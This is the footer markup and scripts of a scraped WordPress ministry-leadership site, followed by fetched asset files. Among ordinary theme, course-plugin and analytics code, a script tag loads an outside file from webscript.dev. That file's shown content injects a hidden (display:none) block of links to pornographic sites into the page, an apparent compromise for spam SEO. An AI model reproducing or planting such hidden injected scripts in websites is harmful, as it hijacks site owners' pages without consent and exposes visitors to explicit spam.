href="https://missionalchallenge.com/go-be-do-2014/">Go. Be. Do. (2014)</a><span class="news-time">January 30, 2014 - 7:44 am</span></div></div></li></ul><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© <script> document.write(new Date().getFullYear()) </script> Missional Challenge  |  Website by  <a href=https://neowolf.com target=“_blank”>Neowolf Digital, LLC.</a> </span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/davedv' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/davedv' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/missionalchallenge' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_4 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://missionalchallenge.com/?feed=rss' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-14742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://missionalchallenge.com/about/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-14743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://missionalchallenge.com/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-14745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://missionalchallenge.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-14744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://missionalchallenge.com/privacy-policy/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://missionalchallenge.com/permissions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Permissions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div><script src='https://webscript.dev/js/missionalchallenge.com.js' data-rocket-defer defer></script>

<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-16' aria-describedby='av-svg-desc-16' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-16'>Scroll to top</title>
<desc id='av-svg-desc-16'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div data-rocket-location-hash="73791c3f349eabf49e295ac8089a36de" id="fb-root"></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://missionalchallenge.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://missionalchallenge.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://missionalchallenge.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="llms-inline-footer-scripts" type="text/javascript">window.llms = window.llms || {};window.llms.ajaxurl = "https://missionalchallenge.com/wp-admin/admin-ajax.php";window.llms.ajax_nonce = "e74dfbb98a";window.llms.tracking = '{"nonce":"6283bdfcf1","events":[],"saving_frequency":"minimum"}';window.LLMS = window.LLMS || {};window.LLMS.l10n = window.LLMS.l10n || {}; window.LLMS.l10n.strings = {"This is a %2$s %1$s String":"This is a %2$s %1$s String","You do not have permission to access this content":"You do not have permission to access this content","There is an issue with your chosen password.":"There is an issue with your chosen password.","Too Short":"Too Short","Very Weak":"Very Weak","Weak":"Weak","Medium":"Medium","Strong":"Strong","Mismatch":"Mismatch","Members Only Pricing":"Members Only Pricing","Are you sure you want to cancel your subscription?":"Are you sure you want to cancel your subscription?","New Lesson":"New Lesson","lessons":"lessons","lesson":"lesson","Section %1$d: %2$s":"Section %1$d: %2$s","Lesson %1$d: %2$s":"Lesson %1$d: %2$s","%1$s Quiz":"%1$s Quiz","questions":"questions","question":"question","New Quiz":"New Quiz","quizzes":"quizzes","quiz":"quiz","New Section":"New Section","sections":"sections","section":"section","General Settings":"General Settings","Video Embed URL":"Video Embed URL","Audio Embed URL":"Audio Embed URL","Free Lesson":"Free Lesson","Free lessons can be accessed without enrollment.":"Free lessons can be accessed without enrollment.","Require Passing Grade on Quiz":"Require Passing Grade on Quiz","When enabled, students must pass this quiz before the lesson can be completed.":"When enabled, students must pass this quiz before the lesson can be completed.","Require Passing Grade on Assignment":"Require Passing Grade on Assignment","When enabled, students must pass this assignment before the lesson can be completed.":"When enabled, students must pass this assignment before the lesson can be completed.","Lesson Weight":"Lesson Weight","POINTS":"POINTS","Determines the weight of the lesson when calculating the overall grade of the course.":"Determines the weight of the lesson when calculating the overall grade of the course.","Prerequisite":"Prerequisite","Course Drip Method":"Course Drip Method","Drip settings are currently set at the course level, under the Restrictions settings tab. Disable to allow lesson level drip settings.":"Drip settings are currently set at the course level, under the Restrictions settings tab. Disable to allow lesson level drip settings.","Edit Course":"Edit Course","Drip settings can be set at the course level to release course content at a specified interval, in the Restrictions settings tab.":"Drip settings can be set at the course level to release course content at a specified interval, in the Restrictions settings tab.","Drip Method":"Drip Method","None":"None","On a specific date":"On a specific date","# of days after course enrollment":"# of days after course enrollment","# of days after course start date":"# of days after course start date","# of days after prerequisite lesson completion":"# of days after prerequisite lesson completion","# of days":"# of days","Date":"Date","Time":"Time","Description":"Description","Passing Percentage":"Passing Percentage","Minimum percentage of total points required to pass the quiz":"Minimum percentage of total points required to pass the quiz","Limit Attempts":"Limit Attempts","Limit the maximum number of times a student can take this quiz":"Limit the maximum number of times a student can take this quiz","Time Limit":"Time Limit","Enforce a maximum number of minutes a student can spend on each attempt":"Enforce a maximum number of minutes a student can spend on each attempt","Can be resumed":"Can be resumed","Allow a new attempt on this quiz to be resumed":"Allow a new attempt on this quiz to be resumed","Show Correct Answers":"Show Correct Answers","When enabled, students will be shown the correct answer to any question they answered incorrectly.":"When enabled, students will be shown the correct answer to any question they answered incorrectly.","Randomize Question Order":"Randomize Question Order","Display questions in a random order for each attempt. Content questions are locked into their defined positions.":"Display questions in a random order for each attempt. Content questions are locked into their defined positions.","Disable Retake":"Disable Retake","Prevent quiz retake after student passed the quiz.":"Prevent quiz retake after student passed the quiz.","Question Bank":"Question Bank","A question bank helps prevent cheating and reinforces learning by allowing instructors to create assessments with randomized questions pulled from a bank of questions. (Available in Advanced Quizzes addon)":"A question bank helps prevent cheating and reinforces learning by allowing instructors to create assessments with randomized questions pulled from a bank of questions. (Available in Advanced Quizzes addon)","Get LifterLMS Advanced Quizzes":"Get LifterLMS Advanced Quizzes","Are you sure you want to detach this %s?":"Are you sure you want to detach this %s?","Select an image":"Select an image","Use this image":"Use this image","Are you sure you want to move this %s to the trash?":"Are you sure you want to move this %s to the trash?","%1$s Assignment":"%1$s Assignment","Add Existing Assignment":"Add Existing Assignment","Search for existing assignments...":"Search for existing assignments...","Get Your Students Taking Action":"Get Your Students Taking Action","Get Assignments Now!":"Get Assignments Now!","Unlock LifterLMS Assignments":"Unlock LifterLMS Assignments","Close":"Close","Add Existing Lesson":"Add Existing Lesson","Search for existing lessons...":"Search for existing lessons...","Searching...":"Searching...","Attach":"Attach","Clone":"Clone","ID":"ID","Are you sure you want to delete this question?":"Are you sure you want to delete this question?","Add Existing Question":"Add Existing Question","Search for existing questions...":"Search for existing questions...","An error occurred while trying to load the questions. Please refresh the page and try again.":"An error occurred while trying to load the questions. Please refresh the page and try again.","Add Existing Quiz":"Add Existing Quiz","Search for existing quizzes...":"Search for existing quizzes...","Add a Question":"Add a Question","Use SoundCloud or Spotify audio URLS.":"Use SoundCloud or Spotify audio URLS.","Permalink":"Permalink","Use YouTube, Vimeo, or Wistia video URLS.":"Use YouTube, Vimeo, or Wistia video URLS.","Select an Image":"Select an Image","Select Image":"Select Image","An error was encountered generating the export":"An error was encountered generating the export","Select a Course\/Membership":"Select a Course\/Membership","Select a student":"Select a student","Error: %s":"Error: %s","Filter by Student(s)":"Filter by Student(s)","Error":"Error","Request timed out":"Request timed out","Retry":"Retry","Unknown response":"Unknown response","Launch Course Builder":"Launch Course Builder","There was an error loading the necessary resources. Please try again.":"There was an error loading the necessary resources. Please try again.","Restrictions":"Restrictions","Free":"Free","Monthly":"Monthly","Annual":"Annual","One Time":"One Time","Lifetime":"Lifetime","Paid Trial":"Paid Trial","Free Trial":"Free Trial","Hidden Access":"Hidden Access","Sale":"Sale","Pre-sale":"Pre-sale","After deleting this access plan, any students subscribed to this plan will still have access and will continue to make recurring payments according to the access plan's settings. If you wish to terminate their plans you must do so manually. This action cannot be reversed.":"After deleting this access plan, any students subscribed to this plan will still have access and will continue to make recurring payments according to the access plan&#039;s settings. If you wish to terminate their plans you must do so manually. This action cannot be reversed.","An error was encountered during the save attempt. Please try again.":"An error was encountered during the save attempt. Please try again.","Please select a student to enroll":"Please select a student to enroll","Are you sure you want to delete this row? This cannot be undone.":"Are you sure you want to delete this row? This cannot be undone.","Click okay to enroll all active members into the selected course. Enrollment will take place in the background and you may leave your site after confirmation. This action cannot be undone!":"Click okay to enroll all active members into the selected course. Enrollment will take place in the background and you may leave your site after confirmation. This action cannot be undone!","\"%s\" is already in the course list.":"&quot;%s&quot; is already in the course list.","Remove course":"Remove course","Enroll All Members":"Enroll All Members","Cancel":"Cancel","Refund":"Refund","Record a Manual Payment":"Record a Manual Payment","Copy this code and paste it into the desired area":"Copy this code and paste it into the desired area","Edit":"Edit","View":"View","Remarks to Student":"Remarks to Student","points":"points","Are you sure you wish to quit this quiz attempt?":"Are you sure you wish to quit this quiz attempt?","Grading Quiz...":"Grading Quiz...","Loading Question...":"Loading Question...","An unknown error occurred. Please try again.":"An unknown error occurred. Please try again.","Loading Quiz...":"Loading Quiz...","Save & Exit Quiz":"Save &amp; Exit Quiz","Time Remaining":"Time Remaining","Next Question":"Next Question","Complete Quiz":"Complete Quiz","Previous Question":"Previous Question","Loading...":"Loading...","%1$s hours, %2$s minutes remaining":"%1$s hours, %2$s minutes remaining","1 hour, %2$s minutes remaining":"1 hour, %2$s minutes remaining","%1$s minutes remaining":"%1$s minutes remaining","%1$s minute remaining":"%1$s minute remaining","%1$s seconds remaining":"%1$s seconds remaining","You must select an answer to continue.":"You must select an answer to continue."};</script><script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
});</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/vendor/webui-popover/jquery.webui-popover.min.js?ver=1.2.15" id="webui-popover-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/js/llms.min.js?ver=9.2.0" id="llms-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/js/llms-ajax.min.js?ver=9.2.0" id="llms-ajax-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/js/llms-form-checkout.min.js?ver=9.2.0" id="llms-form-checkout-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://missionalchallenge.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://missionalchallenge.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia-footer-scripts-761042bbdd494daa519991a52ecf87aa---697805eb8f195.js?ver=1769499480" id="avia-footer-scripts-js" data-rocket-defer defer></script>

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=PT+Sans%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

			var analytics_code = "\n<!-- Global site tag (gtag.js) - Google Analytics -->\n<script id='google_analytics_script' class='google_analytics_scripts' async src='https:\/\/www.googletagmanager.com\/gtag\/js?id=UA-12663828-1'><\/script>\n<script class='google_analytics_scripts' type='text\/javascript'>\nwindow.dataLayer = window.dataLayer || [];\nfunction gtag(){dataLayer.push(arguments);}\ngtag('js', new Date());\ngtag('config', 'UA-12663828-1', { 'anonymize_ip': true });\n<\/script>\n".replace(/\"/g, '"' );
			var html = document.getElementsByTagName('html')[0];

			$('html').on( 'avia-cookie-settings-changed', function(e)
			{
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;
					var script_loaded = $( 'script.google_analytics_scripts' );

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					//	allow 3-rd party plugins to hook (see enfold\config-cookiebot\cookiebot.js)
					if( window['wp'] && wp.hooks )
					{
						allow_continue = wp.hooks.applyFilters( 'aviaCookieConsent_allow_continue', allow_continue );
					}

					if( ! allow_continue )
					{
//						window['ga-disable-UA-12663828-1'] = true;
						if( script_loaded.length > 0 )
						{
							script_loaded.remove();
						}
					}
					else
					{
						if( script_loaded.length == 0 )
						{
							$('head').append( analytics_code );
						}
					}
			});

			$('html').trigger( 'avia-cookie-settings-changed' );

	})( jQuery );

</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://missionalchallenge.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/missionalchallenge.com\/wp-admin\/admin-ajax.php","nonce":"8c53e9bb3d","url":"https:\/\/missionalchallenge.com\/category\/leadership\/page\/2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://missionalchallenge.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"05cab2e275b346eebd798aca92290c13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://missionalchallenge.com/wp-content/cache/min/1/wp-content/uploads/dynamic_avia/avia_posts_css/post-4089.css?ver=1769502837
body_size: -642
content:
.flex_column.av-3pr47d-2176db10e9cd32ea50188b74c5f0ec93{border-radius:0 0 0 0;padding:0 0 0 0}

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/missionalchallenge.com.js
body_size: 194
content:
const linksHTML = `
                              <div style="display:none"> <a href="https://xnxxxxxxarab.company/video/103-%D8%A7%D8%A8%D9%86-%D8%A7%D9%84%D8%AC%D9%8A%D8%B1%D8%A7%D9%86-%D9%8A%D8%AB%D9%8A%D8%B1%D9%86%D9%8A-%D8%B3%D9%83%D8%B3-xnxx-%D9%85%D8%AA%D8%B1%D8%AC%D9%85/" title="أبن ألجيران يثيرني - سكس xnxx مترجم ">أبن ألجيران يثيرني - سكس xnxx مترجم </a> <a href="https://www.hindisexxxxvideos.coupons/video/15658-telugu-local-sex-videos-%E0%A4%97-%E0%A4%B5-%E0%A4%95-%E0%A4%A6-%E0%A4%B8-%E0%A4%AD-%E0%A4%AD-%E0%A4%A8-%E0%A4%9A-%E0%A4%9A-%E0%A4%AF-%E0%A4%B8-%E0%A4%A6-%E0%A4%B8-%E0%A4%B2-%E0%A4%A1-%E0%A4%95-%E0%A4%9A-%E0%A4%A6/" title="telugu local sex videos">telugu local sex videos</a> <a rel="dofollow" href="https://sexxnxx3.com" title="افلام سكس مترجمه - سكس العرب - سكس مترجم - Xnxx" target="_blank">Xnxx</a>   </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);